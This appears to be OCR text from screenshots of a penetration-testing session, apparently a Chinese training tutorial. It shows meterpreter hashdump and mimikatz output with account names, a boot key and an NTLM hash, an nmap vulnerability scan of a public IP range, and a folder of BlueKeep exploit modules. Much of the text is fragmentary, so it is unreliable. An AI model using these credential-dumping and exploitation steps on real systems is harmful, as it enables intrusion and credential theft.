 meterpreter > hashdump
Administrator:500:
admins$:1018:aad3b
Guest:501:aad3b435b
IIS_USER:1013:aad
SQLdebugger:101
test:1029:aad3b435b5140
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : Dawning
BootKey : 67936da8561b321b647d72ccc0545eeb
Rid : 500
User : Administrator
LM :
NTLM
Rid : 501
User : Guest
LM :
NTLM
Rid : 1010
User : SQLdebugger
LM :
NTLM
Rid : 1013
User : IIS_USER
LM :
NTLM
Rid : 500
User : admins$
LM :
NTLM :
Rid : 1029
User : test
LM :
NTLM : 0cb6948805f797bf2a82807973b89537
meterpreter >
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
lua:821: in local 'get_chosen_scripts'
312: in main chunk
[C]: in ?
QUITTING!
root@kali:~# nmap --script=vuln 218.87.136.232/24
Starting Nmap 7.60 ( https://nmap.org ) at 2019-09-11 15:27 CST
root@kali:~# cd /
root@kali:/# ls
0 dev initrd.img lib32 media proc sbin tmp vmlinuz
bin etc initrd.img.old lib64 mnt root srv usr vmlinuz.old
boot home lib lost+found opt run sys var
root@kali:/# cd home
root@kali:/home# cd download/
root@kali:/home/download# ls
cve_2019_0708_bluekeep.rb rdp.rb xlrd-1.2.0
cve_2019_0708_bluekeep_rce.rb rdp_scanner.rb xlrd-1.2.0.tar.gz
iis Windows-Exploit-Suggester
root@kali:/home/download#
The request has been
8.0.1257-...
amd64
home
pass.txt
合天智汇